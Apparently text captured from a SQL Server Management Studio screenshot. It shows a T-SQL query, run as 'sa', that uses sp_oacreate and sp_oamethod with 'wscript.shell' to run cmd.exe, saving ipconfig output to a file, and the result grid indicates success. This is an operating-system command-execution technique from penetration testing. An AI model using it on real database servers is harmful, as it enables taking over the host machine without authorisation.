 SQLQuery1.sql -...aster (sa (54))*
declare @shell int exec sp_oacreate
'wscript.shell',@shell output exec
sp_oamethod @shell,'run',null,
'c:\windows\system32\cmd.exe
/c ipconfig >C:\\1314.txt'
结果 消息
Column1
1 0